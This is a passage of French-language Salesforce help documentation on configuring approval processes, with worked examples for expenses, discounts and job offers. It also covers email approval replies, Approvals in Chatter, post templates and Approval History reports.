	- **2.** Créez une deuxième étape d'approbation intitulée *Étape 2 : Approbation de plusieurs VP*, puis spécifiez les éléments suivants :
		- **–** Utilisez les critères de filtre *Montant des dépenses supérieur ou égal à 5000*.
- **–** Choisissez Affecter automatiquement à des approbateurs et sélectionnez deux utilisateurs ayant un rôle de VP.
- **–** Sélectionnez l'option Nécessite l'approbation UNANIME de tous les approbateurs sélectionnés. La demande ne sera pas approuvée à moins que les deux utilisateurs désignés ne l'approuvent.
- **–** Si nécessaire, sélectionnez Le délégué de l'approbateur peut également approuver cette demande pour permettre à l'utilisateur qui figure dans le champ Approbateur délégué d'approuver les demandes.
- **–** Sélectionnez Effectuer UNIQUEMENT les actions de refus pour cette étape... afin que la demande revienne au responsable pour qu'il y apporte des modifications si l'un des VP la refuse.

Conseil: Envisagez la création des [actions d'approbation finale](#page-4582-0) suivantes :

- **•** Définissez une mise à jour de champ pour attribuer automatiquement la valeur Approuvée au champ Statut.
- **•** Envoyez une notification d'approbation à l'utilisateur qui a soumis le rapport sur les dépenses.
- **•** Envoyez à votre système financier de back-office un message sortant demandant l'impression d'un chèque de remboursement.

### Conclusion

Une fois le processus d'approbation créé, ajoutez la liste associée Historique des approbations à la présentation de page de l'objet Rapport sur les dépenses.

Conseil: Pensez à ajouter la liste associée Éléments à approuver à la présentation de vos pages d'accueil personnalisées. Cela donne aux utilisateurs un aperçu immédiat des demandes d'approbation qu'ils doivent approuver ou refuser. Pour des instructions d'ajout de ce composant à vos présentations de page d'accueil, reportez-vous à [Conception des présentations de page d'accueil](#page-4125-0) à la page 4120.

<span id="page-4592-0"></span>Si elle est disponible, utilisez votre sandbox pour tester le processus d'approbation, puis activez-le.

# Exemple de processus d'approbation : Opportunités d'escompte

Les opportunités bénéficiant d'un escompte de plus de 40 % nécessitent l'approbation d'un PDG. Utilisez cet exemple pour créer un processus d'approbation en une étape.

### Préparation de votre organisation

Avant de créer le processus d'approbation :

- **•** Créez le modèle d'un e-mail informant les approbateurs qu'une demande d'approbation doit être vérifiée. Veillez à inclure l'un des champs de fusion du processus d'approbation pour diriger les utilisateurs directement vers la page d'approbation.
- **•** Créez les champs personnalisés suivants pour des opportunités :
	- **–** Un champ de pourcentage appelé Pourcentage de remise, qui permet aux utilisateurs de saisir une remise sous forme de pourcentage.
	- **–** Un champ de case à cocher appelé Remise approuvée, pour indiquer si le PDG a accordé la remise.

#### Création d'un processus d'approbation

[Créez un processus d'approbation](#page-4570-0) en utilisant l'objet Opportunité et en spécifiant les éléments suivants :

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Le critère de filtre de ce processus d'approbation est *Pourcentage de l'escompte supérieur ou égal à 0.4*. Les enregistrements doivent satisfaire à ce critère pour être soumis à ce processus d'approbation.
- **•** Vous n'avez pas besoin de sélectionner un champ personnalisé comme approbateur automatique suivant car vous spécifierez plus tard au cours du processus que le PDG doit approuver toutes les demandes.
- **•** Sélectionnez le modèle d'e-mail créé pour ce processus d'approbation.
- **•** Indiquez le responsable d'enregistrement comme seul utilisateur à pouvoir soumettre une demande de remise pour approbation.
- **•** Créez une étape d'approbation sans préciser de critères de filtrage. Tous les enregistrements soumis devront en effet être approuvés ou refusés.
- **•** Sélectionnez Affecter automatiquement à des approbateurs et le nom de votre PDG.
- **•** Si nécessaire, sélectionnez Le délégué de l'approbateur peut également approuver cette demande pour permettre à l'utilisateur qui figure dans le champ Approbateur délégué d'approuver les demandes.
- **•** Envisagez la création des [actions d'approbation finale](#page-4582-0) suivantes :
	- **–** Envoyez une notification d'approbation à l'utilisateur qui a soumis la demande de remise.
	- **–** [Définissez une mise à jour de champ](#page-4517-0) à la page 4512 pour sélectionner automatiquement le champ de case à cocher Remise approuvée de l'opportunité.

### Conclusion

Une fois le processus d'approbation créé, ajoutez la liste associée Historique des approbations aux présentations de page d'opportunités appropriées.

Conseil: Pensez à ajouter la liste associée Éléments à approuver à la présentation de vos pages d'accueil personnalisées. Cela donne aux utilisateurs un aperçu immédiat des demandes d'approbation qu'ils doivent approuver ou refuser. Pour des instructions d'ajout de ce composant à vos présentations de page d'accueil, reportez-vous à [Conception des présentations de page d'accueil](#page-4125-0) à la page 4120.

<span id="page-4593-0"></span>Si elle est disponible, utilisez votre sandbox pour tester le processus d'approbation, puis activez-le.

# Exemple de processus d'approbation : Candidats à un poste

Lorsque votre société fait passer un entretien à des candidats pour un poste, vous pouvez avoir plusieurs niveaux d'approbation avant qu'une lettre d'offre soit envoyée. Utilisez cet exemple pour créer un processus d'approbation en trois étapes nécessitant l'approbation de plusieurs niveaux de direction.

### Préparation de votre organisation

Avant de créer le processus d'approbation :

- **•** Si vous n'avez pas encore d'objet personnalisé pour suivre les candidats, créez un objet personnalisé et un onglet appelé Candidats. Ajoutez les champs appropriés, tels que Salaire, Offre étendue (case à cocher) et Date d'embauche.
- **•** Créez le modèle d'un e-mail informant les approbateurs qu'une demande d'approbation doit être vérifiée. Veillez à inclure l'un des champs de fusion du processus d'approbation pour diriger les utilisateurs directement vers la page d'approbation.

#### Création d'un processus d'approbation

[Créez un processus d'approbation](#page-4570-0) en utilisant l'objet personnalisé Candidat avec les spécifications suivantes :

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Ne saisissez pas de critères de filtrage car vous souhaitez que toutes les offres soumises soient approuvées.
- **•** Sélectionnez le champ Responsable comme approbateur automatique suivant.
- **•** Sélectionnez le modèle d'e-mail créé pour ce processus d'approbation.
- **•** Choisissez le responsable de l'enregistrement ou tout autre utilisateur auquel vous souhaitez donner la possibilité de soumettre des lettres d'offre.
- **•** [Créez trois étapes d'approbation](#page-4574-0) :
	- **1.** Créez une étape intitulée *Étape 1 : Approbation du responsable* :
		- **–** Aucun filtre n'est nécessaire car vous souhaitez que tous les enregistrements accèdent à cette étape.
		- **–** Dans l'option Affecter automatiquement à des approbateurs, sélectionnez le responsable de l'utilisateur qui soumet la demande.
		- **–** Si nécessaire, sélectionnez Le délégué de l'approbateur peut également approuver cette demande pour permettre à l'utilisateur qui figure dans le champ Approbateur délégué d'approuver les demandes.
	- **2.** Créez une deuxième étape intitulée *Étape 2 : Approbation du VP* :
		- **–** Aucun filtre n'est nécessaire car vous souhaitez que tous les enregistrements accèdent à cette étape.
		- **–** Sélectionnez Laisser l'utilisateur sélectionner l'approbateur afin de permettre au responsable de sélectionner le VP chargé de l'approbation de la demande.
		- **–** Si nécessaire, sélectionnez Le délégué de l'approbateur peut également approuver cette demande pour permettre à l'utilisateur qui figure dans le champ Approbateur délégué d'approuver les demandes.
		- **–** Sélectionnez Effectuer UNIQUEMENT les actions de refus pour cette étape... afin que la demande revienne au responsable pour qu'il y apporte des modifications si le VP la refuse.
	- **3.** Créez une troisième étape intitulée *Étape 3 : Approbation du directeur financier* :
		- **–** Aucun filtre n'est nécessaire car vous souhaitez que tous les enregistrements accèdent à cette étape.
		- **–** Sélectionnez Affecter automatiquement à des approbateurs et le nom de votre directeur financier.
		- **–** Si nécessaire, sélectionnez Le délégué de l'approbateur peut également approuver cette demande pour permettre à l'utilisateur qui figure dans le champ Approbateur délégué d'approuver les demandes.
		- **–** Sélectionnez Effectuer toutes les actions de refus pour cette étape ET toutes les actions de refus final. (Final Rejection) afin que les lettres d'offre refusées par le directeur financier soient définitivement rejetées.

# Conseil:

- **•** Envisagez la création des [actions d'approbation finale](#page-4582-0) suivantes :
	- **–** Envoyez une notification d'approbation à l'utilisateur qui a soumis la demande de lettre d'offre.
	- **–** Définissez une mise à jour de champ pour sélectionner le champ de case à cocher Offre étendue.
- **•** Créez éventuellement les [actions de refus final](#page-4583-0) suivantes :
	- **–** Envoyez une notification au responsable l'informant qu'aucune suite ne sera donnée à l'offre.

### **Conclusion**

Une fois le processus d'approbation créé, ajoutez la liste associée Historique des approbations à la présentation de page de l'objet Candidats.

Conseil: Pensez à ajouter la liste associée Éléments à approuver à la présentation de vos pages d'accueil personnalisées. Cela donne aux utilisateurs un aperçu immédiat des demandes d'approbation qu'ils doivent approuver ou refuser. Pour des instructions d'ajout de ce composant à vos présentations de page d'accueil, reportez-vous à [Conception des présentations de page d'accueil](#page-4125-0) à la page 4120.

<span id="page-4595-0"></span>Si elle est disponible, utilisez votre sandbox pour tester le processus d'approbation, puis activez-le.

# Activation de la réponse d'approbation par e-mail

La fonctionnalité E-mails d'auto-réponse permet aux utilisateurs d'approuver ou de refuser les demandes d'approbation d'e-mails en répondant au message. Les approbateurs doivent disposer de l'autorisation système « API activé » pour pouvoir approuver ou refuser des demandes d'approbation par e-mail.

# Remarque:

- **•** Avant d'activer la réponse d'approbation par e-mail, notez que vous ne pouvez pas utiliser cette fonctionnalité avec des processus d'approbation dans lesquels l'approbateur attribué est une file d'attente ou dans un processus d'approbation en plusieurs étapes dans lequel l'approbateur suivant est choisi manuellement après la première étape. De plus, les utilisateurs utilisant Microsoft® Word® comme éditeur de messagerie doivent ajouter les commentaires à la fin de la première ligne de l'e-mail de réponse au lieu de la deuxième.
- **•** En activant la fonctionnalité de réponse d'approbation par e-mail, vous autorisez Salesforce à traiter les réponses d'approbation par e-mail, à mettre à jour les demandes d'approbation de tous les utilisateurs de votre organisation et à mettre à jour l'objet d'approbation de la part des utilisateurs de votre organisation.
- **1.** Dans Configuration, saisissez *Paramètres d'automatisation des processus* dans la case Recherche rapide, puis sélectionnez **Paramètres d'automatisation des processus**.
- **2.** Sélectionnez Activer la réponse d'approbation par e-mail.
- **3.** Cliquez sur **Enregistrer**.

Lorsque vous activez la réponse d'approbation par e-mail, Salesforce utilise le modèle d'e-mail par défaut suivant pour les processus d'approbation, sauf si vous définissez un modèle d'e-mail personnalisé :

[name of requesting user] has requested your approval for the following item.

To approve or reject this item, reply to this email with the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO in the first line of the email message, or click this link:

[link to approval page]

If replying via email you can also add comments on the second line. The comments will be stored with the approval request in Salesforce CRM.

Note: For salesforce.com to process your response the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO must be in the very first line of the reply email. Also, any comment

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier les paramètres de workflow et d'approbation :

**•** Personnaliser l'application

must be in the second line.

Si votre organisation a les Approbations dans Chatter activées et que l'approbateur a sélectionné la réception de notifications d'approbation en tant que publications Chatter, le modèle d'e-mail par défaut est complété avec :

```
You can also approve, reject and comment on this request from your Chatter feed:
[link to approval post in Chatter]
```
Si vous sélectionnez un modèle d'e-mail personnalisé lors de la configuration de la réponse d'approbation, veillez à ce qu'il présente les données ci-dessus afin que les utilisateurs puissent répondre correctement à la demande d'approbation par e-mail.

# <span id="page-4596-0"></span>Approbations dans Chatter

### Premiers pas avec les approbations dans Chatter

Puisqu'elle repose sur Chatter et sur des approbations, la configuration de votre organisation pour les approbations dans Chatter nécessite davantage que l'activation d'une fonctionnalité.

Pour vous assurer que tout fonctionne correctement et que vos utilisateurs peuvent afficher leurs demandes d'approbation sous forme de publications Chatter, lorsque vous êtes prêt(e) à activer les approbations dans Chatter pour votre organisation, procédez comme suit :

- **1.** Créez un processus d'approbation.
- **2.** Assurez-vous que le suivi de fil Chatter est activé pour l'objet auquel votre processus d'approbation est associé.
- **3.** [Créez un modèle de publication d'approbation](#page-4599-0) pour l'objet sur lequel repose votre processus d'approbation.

Si vous souhaitez le définir comme modèle par défaut pour tous les processus d'approbation dans cet objet, assurez-vous de cocher la case Par défaut lors de la configuration de votre modèle de publication.

- **4.** Répétez les étapes 1 à 3 pour tous les processus d'approbation, selon vos besoins.
- **5.** [Activez lesapprobations dans Chatter](#page-4597-1).

Cette dernière étape garantit que tous les processus d'approbation de votre organisation sont correctement configurés pour tirer parti de la fonctionnalité. Une fois activés, tous les processus d'approbations actifs existants commencent à générer des publications Chatter.

CONSULTER ÉGALEMENT :

[À quel emplacement les publications de demande d'approbation sont-elles affichées ?](#page-4598-0) [Considérations relatives aux approbations dans Chatter](#page-4597-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour activer les approbations dans Chatter :

**•** Personnaliser l'application

# <span id="page-4597-1"></span>Activation des approbations dans Chatter

Si votre organisation a activé les approbations et Chatter, les administrateurs peuvent lancer les approbations dans Chatter, qui permettent aux utilisateurs de recevoir les demandes d'approbation sous la forme de publications dans leur fil Chatter.

- **1.** Dans Configuration, saisissez *Paramètres Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres Chatter**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Autoriser les approbations.
- **4.** Enregistrez vos modifications.

Les utilisateurs peuvent mettre à jour leurs propres paramètres Chatter afin de ne plus recevoir les demandes d'approbation en tant que publications dans leur fil Chatter. Les utilisateurs, qui choisissent de ne pas recevoir de publications de demandes d'approbation, ne les affichent pas dans leur fil, mais peuvent afficher les publications dans le fil de l'enregistrement. Tout utilisateur ayant accès à l'enregistrement d'approbation peut afficher les publications d'approbations dans le fils de l'enregistrement. Les utilisateurs qui choisissent de recevoir les demandes d'approbation via Chatter reçoivent une notification par e-mail et une publication dans leur fil Chatter.

### CONSULTER ÉGALEMENT :

<span id="page-4597-0"></span>[À quel emplacement les publications de demande d'approbation sont-elles affichées ?](#page-4598-0) [Considérations relatives aux approbations dans Chatter](#page-4597-0) [Premiers pas avec les approbations dans Chatter](#page-4596-0)

# Considérations relatives aux approbations dans Chatter

Tenez compte des points suivants lorsque vous utilisez les Approbations dans Chatter :

- **•** Une fois les approbations dans Chatter activées dans votre organisation, elles sont activées pour tous les utilisateurs. Les utilisateurs peuvent ensuite mettre à jour leurs propres paramètres Chatter afin de ne plus recevoir les demandes d'approbation en tant que publications dans leur fil Chatter.
- **•** Les utilisateurs qui choisissent de recevoir les demandes d'approbation via Chatter reçoivent une notification par e-mail et une publication dans leur fil Chatter.
- **•** Pour conserver des onglets sur la progression de l'approbation que vous avez demandée, nous vous recommandons de suivre l'enregistrement de l'approbation dans Chatter.
- **•** Des utilisateurs différents affichent différentes configurations de publication de demande d'approbation :
	- **–** Les boutons d'action ne s'affichent que dans les publications des approbateurs, puis uniquement dans leur fil de profil ou dans leur fil d'actualités.
	- **–** Seuls les approbateurs voient les noms des approbateurs dans l'en-tête.
- **•** Si une étape requiert l'approbation unanime de plusieurs approbateurs, l'en-tête de la publication de demande d'approbation de cette étape ne recense pas tous les approbateurs sélectionnés. Les approbateurs ne voient que leur propre nom dans l'en-tête de la publication.
- **•** Lorsqu'une demande d'approbation est rappelée, une nouvelle publication est créée. Elle s'affiche dans les fils d'actualités de l'émetteur de la demande, de tous les approbateurs et suiveurs de l'objet, ainsi que dans le fil d'enregistrement.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour activer les approbations dans Chatter :

**•** Personnaliser l'application

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Si vous définissez votre objet d'approbation en tant qu'objet de détail dans une relation principal-détails, le champ Propriétaire n'est pas disponible pour les présentations de page d'approbation ou les modèles de publication d'approbation.
- **•** Si vous changez l'approbateur, le nom d'étape ou le type d'acheminement dans un processus d'approbation en cours, les publications d'approbation existantes ne sont pas mises à jour.
- **•** Si vous êtes un approbateur attribué, que vous désactivez la réception des publications de demandes d'approbation d'une approbation en cours et que vous ne suivez pas l'enregistrement de l'approbation, vous ne pouvez plus afficher aucune nouvelle publication de notification. Cependant, si vous suivez l'enregistrement de l'approbation, vous pouvez afficher les publications d'approbation depuis l'enregistrement avec un contenu non-spécifique à l'approbateur. Toutes les publications de notification d'approbation reçues avant la désactivation de la réception sont mises à jour pour afficher le contenu non-spécifique à l'approbateur, et les boutons d'approbation/de refus ne s'affichent plus dans aucune publication existante de votre fil.
- **•** Les approbations dans Chatter fonctionnent habituellement pour les approbations de produits, avec une exception : si le produit n'est pas actif et que l'approbateur ne dispose pas de l'autorisation de modification des produits, les notifications de publication d'approbation de ce produit ne s'affichent pas dans les fils de l'approbateur. L'approbateur peut consulter les publications d'approbation uniquement dans le fil de l'enregistrement du produit.

### Limitations

- **•** Les approbations dans Chatter ne prennent pas en charge les approbateurs délégués ni les files d'attente.
- **•** Vous ne pouvez pas rappeler ou réattribuer une demande d'approbation depuis une publication. Ces deux actions doivent être exécutées à partir de l'enregistrement de l'approbation.
- **•** Les publications d'approbation ne peuvent pas être supprimées dans l'interface utilisateur de Salesforce. Vous pouvez les supprimer uniquement via l'API.
- **•** Les demandes d'approbation des utilisateurs de Sites ou du portail ne sont pas prises en charge.

#### <span id="page-4598-0"></span>CONSULTER ÉGALEMENT :

[À quel emplacement les publications de demande d'approbation sont-elles affichées ?](#page-4598-0) [Premiers pas avec les approbations dans Chatter](#page-4596-0)

# À quel emplacement les publications de demande d'approbation sont-elles affichées ?

Lorsque votre organisation a activé les approbations dans Chatter, les publications de chaque demande d'approbation sont affichées dans plusieurs fils Chatter.

Remarque: Seuls les utilisateurs ayant accès à l'enregistrement d'approbation peuvent afficher la publication de demande d'approbation. Les commentaires sur les publications d'approbation ne sont pas conservés dans l'enregistrement de l'approbation.

Les publications de demandes d'approbation se trouvent :

- **•** Dans le fil Chatter de l'approbateur attribué.
- **•** Dans le profil de l'émetteur
- **•** Dans le fil Chatter de l'émetteur, uniquement si l'émetteur suit l'enregistrement de la demande approbation
- **•** Dans le fil de l'enregistrement de la demande d'approbation
- **•** Dans le fil Chatter de toute personne qui suit l'enregistrement de la demande d'approbation
- **•** Dans le filtre spécifique à l'objet sous l'onglet Chatter de toute personne qui suit l'enregistrement de la demande d'approbation
- **•** Dans le filtre de la société de chaque utilisateur ayant accès à l'enregistrement d'approbation.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les utilisateurs, qui choisissent de ne pas recevoir de publications de demandes d'approbation, ne les affichent pas dans leur fil, mais peuvent afficher les publications dans le fil de l'enregistrement. Tout utilisateur ayant accès à l'enregistrement d'approbation peut afficher les publications d'approbations dans le fils de l'enregistrement.

Conseil: Pour conserver des onglets sur la progression de l'approbation que vous avez demandée, nous vous recommandons de suivre l'enregistrement de l'approbation dans Chatter.

#### CONSULTER ÉGALEMENT :

[Activation des approbations dans Chatter](#page-4597-1) [Considérations relatives aux approbations dans Chatter](#page-4597-0)

### <span id="page-4599-0"></span>Configuration de modèles de publication Chatter pour des demandes d'approbation

Personnalisez les informations à inclure dans une publication de demande d'approbation lorsqu'elle est affichée dans un fil Chatter.

Remarque: Vous pouvez créer un modèle de publication d'approbation uniquement pour un objet activé pour les approbations et pris en charge pour le suivi de fil Chatter. Vous pouvez associer un modèle de publication à un processus d'approbation uniquement si le suivi de fil est activé pour l'objet.

- **1.** Dans Configuration, saisissez *Modèles de publication* dans la case Recherche rapide, puis sélectionnez **Modèles de publication**.
- **2.** Cliquez sur **Nouveau modèle**.
- **3.** Sélectionnez l'objet pour votre modèle.
- **4.** Cliquez sur **Suivant**.
- **5.** Saisissez le nom et la description du modèle.
- **6.** Activez la case afin de définir ce modèle par défaut pour l'objet associé.
- **7.** Sélectionnez jusqu'à quatre champs à afficher dans la publication de demande d'approbation, puis cliquez sur **Ajouter**.
- **8.** Triez les champs.
- **9.** Enregistrez vos modifications.

#### CONSULTER ÉGALEMENT :

[Considérations relatives aux modèles de publication Chatter pour des demandes d'approbation](#page-4600-0)



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer et afficher des modèles de publication de demande d'approbation :

**•** Personnaliser l'application

# <span id="page-4600-0"></span>Considérations relatives aux modèles de publication Chatter pour des demandes d'approbation

Si votre organisation a activé les approbations et Chatter, les administrateurs peuvent lancer les approbations dans Chatter, qui permettent aux utilisateurs de recevoir les demandes d'approbation sous la forme de publications dans leur fil Chatter. Les modèles de publication d'approbation pour Chatter vous permettent de personnaliser les informations incluses dans une publication de demande d'approbation affichée dans un fil Chatter. Lors de l'utilisation de modèle de publication, tenez compte des points ci-dessous.

- Remarque: Seuls les utilisateurs ayant accès à l'enregistrement d'approbation peuvent afficher la publication de demande d'approbation. Les commentaires sur les publications d'approbation ne sont pas conservés dans l'enregistrement de l'approbation.
- **•** Vous pouvez définir un modèle de publication comme modèle par défaut d'un objet en cliquant sur **Modifier** dans la page de détail du modèle.
- **•** Vous pouvez créer un modèle de publication d'approbation uniquement pour un objet activé pour les approbations et pris en charge pour le suivi de fil Chatter. Vous pouvez associer un modèle de publication à un processus d'approbation uniquement si le suivi de fil est activé pour l'objet.
- **•** La suppression d'un champ personnalisé entraîne son retrait de tout modèle de publication d'approbation qui le référence. Les publications existantes ne sont pas affectées. L'annulation de la suppression du champ personnalisé entraîne sa restauration dans la liste des champs disponibles, mais pas dans les modèles de publication d'approbation qui le contenaient.
- **•** La suppression (ou l'annulation de la suppression) d'un objet personnalisé entraîne également la suppression (ou l'annulation de la suppression) de ses modèles de publication d'approbation associés et de toute publication de demande d'approbation existante dans les fils Chatter.
- **•** Si vous renommez un objet personnalisé, les modèles de publication d'approbation qui lui sont associés sont mis à jour en conséquence.
- **•** Vous ne pouvez pas supprimer un modèle de publication d'approbation s'il est utilisé par un processus d'approbation.

# <span id="page-4600-1"></span>CONSULTER ÉGALEMENT :

[Configuration de modèles de publication Chatter pour des demandes d'approbation](#page-4599-0) [Gestion des champs personnalisés supprimés](#page-4261-0)

# Rapports Historique des approbations

Si vous créez un type de rapport personnalisé pour des instances de processus d'approbation, les utilisateurs peuvent afficher les détails de l'historique des processus d'approbation terminés et en cours, ainsi que leurs étapes individuelles.

# [Champs disponibles pour les rapports Historique des approbations](#page-4601-0)

Si vous créez un type de rapport personnalisé avec une Instance de processus en tant qu'objet principal et un Noeud d'instance de processus en tant qu'objet associé, vous pouvez créer des rapports Historique des approbations avec diverses combinaisons de champs qui permettent d'afficher l'historique détaillé des processus d'approbation exécutés et en cours, avec leurs étapes individuelles.

# [Exemples de rapports Historique des approbations](#page-4603-0)

Examinez les exemples de rapport pour apprendre comment obtenir des données d'historique des approbations.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Disponible avec : Salesforce Classic et Lightning Experience

#### [Considérations relatives aux rapports Historique des approbations](#page-4606-0)

Compréhension des limitations et des comportements spéciaux lors de la création et l'affichage de rapports Historique des approbations, qui présentent l'historique détaillé des processus et des étapes d'approbation.

#### CONSULTER ÉGALEMENT :

[Création d'un type de rapport personnalisé pour l'historique des approbations](#page-3795-0)

### <span id="page-4601-0"></span>Champs disponibles pour les rapports Historique des approbations

Si vous créez un type de rapport personnalisé avec une Instance de processus en tant qu'objet principal et un Noeud d'instance de processus en tant qu'objet associé, vous pouvez créer des rapports Historique des approbations avec diverses combinaisons de champs qui permettent d'afficher l'historique détaillé des processus d'approbation exécutés et en cours, avec leurs étapes individuelles.

#### Instance du processus

Une instance de processus représente une instance d'un processus d'approbation. Une nouvelle instance de processus est créée chaque fois qu'un enregistrement est soumis pour approbation.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience



### Noeud d'instance du processus

Un noeud d'instance de processus représente une instance d'une étape d'approbation. Un nouveau noeud d'instance de processus est créé chaque fois qu'un enregistrement entre dans une étape d'un processus d'approbation. Lorsque l'enregistrement ne répond pas aux critères de l'étape ou si l'instance du processus d'approbation s'est terminée sans entrer dans l'étape, aucun noeud d'instance de processus n'est créé.



### CONSULTER ÉGALEMENT :

[Rapports Historique des approbations](#page-4600-1)

[Considérations relatives aux rapports Historique des approbations](#page-4606-0)

[Exemples de rapports Historique des approbations](#page-4603-0)

